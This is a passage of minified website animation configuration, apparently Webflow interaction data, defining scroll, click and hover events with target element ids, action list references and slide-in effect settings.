CROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-315",affectedElements:{},duration:0}},mediaQueries:["main","medium","small"],target:{id:"6627f81c8ca063a9ae9f8a73",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-315-p",smoothing:90,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18f26f74d40},"e-1707":{id:"e-1707",name:"",animationType:"custom",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-322",affectedElements:{},duration:0}},mediaQueries:["tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1185fae4-4488-f2ab-9136-04a9ab6e87f4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1185fae4-4488-f2ab-9136-04a9ab6e87f4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-322-p",smoothing:90,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18f2725f5af},"e-1708":{id:"e-1708",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-323",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1709"}},mediaQueries:["small"],target:{id:"6627f81c8ca063a9ae9f8a73|e2a93596-f2ad-f158-7d4a-3b02921f751b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|e2a93596-f2ad-f158-7d4a-3b02921f751b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f273ecc64},"e-1709":{id:"e-1709",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-324",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1708"}},mediaQueries:["small"],target:{id:"6627f81c8ca063a9ae9f8a73|e2a93596-f2ad-f158-7d4a-3b02921f751b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|e2a93596-f2ad-f158-7d4a-3b02921f751b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f273ecc69},"e-1710":{id:"e-1710",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-310",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1711"}},mediaQueries:["main","medium","small"],target:{id:"6627f81c8ca063a9ae9f8a73|86c0ecd7-a933-cd93-68e5-8ce9b2164e2d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|86c0ecd7-a933-cd93-68e5-8ce9b2164e2d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f2a952fd9},"e-1712":{id:"e-1712",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-312",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1713"}},mediaQueries:["tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|86c0ecd7-a933-cd93-68e5-8ce9b2164e2d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|86c0ecd7-a933-cd93-68e5-8ce9b2164e2d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f2a952fd9},"e-1714":{id:"e-1714",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-312",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1715"}},mediaQueries:["tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|6c885c69-f4f7-6d00-3b3a-952012eb222b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|6c885c69-f4f7-6d00-3b3a-952012eb222b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f2ac26c73},"e-1716":{id:"e-1716",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-310",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1717"}},mediaQueries:["main","medium","small"],target:{id:"6627f81c8ca063a9ae9f8a73|6c885c69-f4f7-6d00-3b3a-952012eb222b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|6c885c69-f4f7-6d00-3b3a-952012eb222b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f2ac26c73},"e-1718":{id:"e-1718",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1719"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|c8c93b12-f29c-2844-58e0-eb0eb8d94ed4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|c8c93b12-f29c-2844-58e0-eb0eb8d94ed4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:250,direction:"BOTTOM",effectIn:!0},createdOn:0x18f2f59cc28},"e-1720":{id:"e-1720",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1721"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|a4710980-486c-5d4e-7321-fb4e0c81a5cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|a4710980-486c-5d4e-7321-fb4e0c81a5cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:250,direction:"BOTTOM",effectIn:!0},createdOn:0x18f2f5a9117},"e-1722":{id:"e-1722",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-264",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1723"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6674424f59a50caee00b9f39|aa57162e-256d-3a8e-b8df-8f19fc2cc2f3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6674424f59a50caee00b9f39|aa57162e-256d-3a8e-b8df-8f19fc2cc2f3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190362309bc},"e-1723":{id:"e-1723",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-265",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1722"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6674424f59a50caee00b9f39|aa57162e-256d-3a8e-b8df-8f19fc2cc2f3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6674424f59a50caee00b9f39|aa57162e-256d-3a8e-b8df-8f19fc2cc2f3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190362309bc},"e-1726":{id:"e-1726",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-264",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1727"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6674424f59a50caee00b9f39|c3215229-713c-b07c-4549-b45d78adb8d7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6674424f59a50caee00b9f39|c3215229-713c-b07c-4549-b45d78adb8d7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190362309bc},"e-1727":{id:"e-1727",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-265",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1726"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6674424f59a50caee00b9f39|c3215229-713c-b07c-4549-b45d78adb8d7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6674424f59a50caee00b9f39|c3215229-713c-b07c-4549-b45d78adb8d7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190362309bc},"e-1728":{id:"e-1728",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-262",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1729"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6674424f59a50caee00b9f39|e20a1ea2-04fb-8cc1-ef31-2cddb027b171",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6674424f59a50caee00b9f39|e20a1ea2-04fb-8cc1-ef31-2cddb027b171",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190362309bc},"e-1729":{id:"e-1729",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-263",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1728"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6674424f59a50caee00b9f39|e20a1ea2-04fb-8cc1-ef31-2cddb027b171",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6674424f59a50caee00b9f39|e20a1ea2-04fb-8cc1-ef31-2cddb027b171",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190362309bc},"e-1732":{id:"e-1732",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-264",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1733"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6679aa2c0632c669fbdf3c58|b36fa855-819b-5326-2500-b047339336b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6679aa2c0632c669fbdf3c58|b36fa855-819b-5326-2500-b047339336b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1905027d82b},"e-1733":{id:"e-1733",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-265",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1732"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6679aa2c0632c669fbdf3c58|b36fa855-819b-5326-2500-b047339336b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6679aa2c0632c669fbdf3c58|b36fa855-819b-5326-2500-b047339336b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1905027d82b},"e-1734":{id:"e-1734",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-262",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1735"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6679aa2c0632c669fbdf3c58|b36fa855-819b-5326-2500-b04733933711",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6679aa2c0632c669fbdf3c58|b36fa855-819b-5326-2500-b04733933711",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1905027d82b},"e-1735":{id:"e-1735",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-263",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1734"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6679aa2c0632c669fbdf3c58|b36fa855-819b-5326-2500-b04733933711",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6679aa2c0632c669fbdf3c58|b36fa855-819b-5326-2500-b04733933711",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1905027d82b},"e-1736":{id:"e-1736",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-223",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1737"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668d4d49ae02988e2d450b6d|df34912c-0779-be60-a458-e5030c2189ed",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668d4d49ae02988e2d450b6d|df34912c-0779-be60-a458-e5030c2189ed",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19097f7255d},"e-1738":{id:"e-1738",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-224",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1739"}},mediaQueries:["medium","small","tiny"],target:{id:"668d4d49ae02988e2d450b6d|df34912c-0779-be60-a458-e5030c2189ef",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668d4d49ae02988e2d450b6d|df34912c-0779-be60-a458-e5030c2189ef",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19097f7255d},"e-1740":{id:"e-1740",name:"",animationType:"preset",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-117",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-117-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x1909de4ce6a},"e-1749":{id:"e-1749",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInTop",autoStopEventId:"e-1750"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|1185fae4-4488-f2ab-9136-04a9ab6e87f8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|1185fae4-4488-f2ab-9136-04a9ab6e87f8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:500,direction:"TOP",effectIn:!0},createdOn:0x1909de4ce6a},"e-1751":{id:"e-1751",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1752"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|1185fae4-4488-f2ab-9136-04a9ab6e87fa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|1185fae4-4488-f2ab-9136-04a9ab6e87fa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:250,direction:"BOTTOM",effectIn:!0},createdOn:0x1909de4ce6a},"e-1753":{id:"e-1753",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1754"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|a81c94a0-26bf-3d65-0e15-6821edb668e2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|a81c94a0-26bf-3d65-0e15-6821edb668e2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:100,direction:"RIGHT",effectIn:!0},createdOn:0x1909de4ce6a},"e-1755":{id:"e-1755",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-115",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1756"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1909de4ce6a},"e-1757":{id:"e-1757",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-116",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1758"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1909de4ce6a},"e-1761":{id:"e-1761",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1762"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|5b594aed-7e8c-6d47-b589-39d12b5d4ff3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|5b594aed-7e8c-6d47-b589-39d12b5d4ff3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1909de4ce6a},"e-1763":{id:"e-1763",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-121",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1764"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|5b594aed-7e8c-6d47-b589-39d12b5d4ff6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|5b594aed-7e8c-6d47-b589-39d12b5d4ff6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1909de4ce6a},"e-1765":{id:"e-1765",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1766"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|98a63234-6267-d6c0-15c5-93461c5f00e2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|98a63234-6267-d6c0-15c5-93461c5f00e2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1909de4ce6a},"e-1767":{id:"e-1767",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-121",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1768"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|98a63234-6267-d6c0-15c5-93461c5f00e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|98a63234-6267-d6c0-15c5-93461c5f00e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1909de4ce6a},"e-1769":{id:"e-1769",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1770"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|c03dff40-b19d-9b30-aa01-79a3022d973c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|c03dff40-b19d-9b30-aa01-79a3022d973c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1909de4ce6a},"e-1771":{id:"e-1771",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-121",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1772"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|c03dff40-b19d-9b30-aa01-79a3022d973f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|c03dff40-b19d-9b30-aa01-79a3022d973f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1909de4ce6a},"e-1773":{id:"e-1773",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-239",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1774"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|380059c0-4a82-af02-e9c0-6bac91c09341",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|380059c0-4a82-af02-e9c0-6bac91c09341",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1909de4ce6a},"e-1777":{id:"e-1777",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-262",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1778"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|b110fa92-4ba5-34c9-59ce-c475bed1555b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|b110fa92-4ba5-34c9-59ce-c475bed1555b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1909de4ce6a},"e-1778":{id:"e-1778",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-263",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1777"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|b110fa92-4ba5-34c9-59ce-c475bed1555b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|b110fa92-4ba5-34c9-59ce-c475bed1555b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1909de4ce6a},"e-1779":{id:"e-1779",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1780"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|eb14717d-a222-753b-82d6-18d8a83f97d5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|eb14717d-a222-753b-82d6-18d8a83f97d5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x1909de4ce6a},"e-1781":{id:"e-1781",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1782"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|5f14a914-2bd5-2fe9-5eee-6395b31b3d79",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|5f14a914-2bd5-2fe9-5eee-6395b31b3d79",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x1909de4ce6a},"e-1785":{id:"e-1785",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-299",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1786"}},mediaQueries:["tiny"],target:{id:"668ed21f1d49b3f20d69efae|e2a93596-f2ad-f158-7d4a-3b02921f751b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae|e2a93596-f2ad-f158-7d4a-3b02921f751b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1909de4ce6a},"e-1786":{id:"e-1786",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-300",affect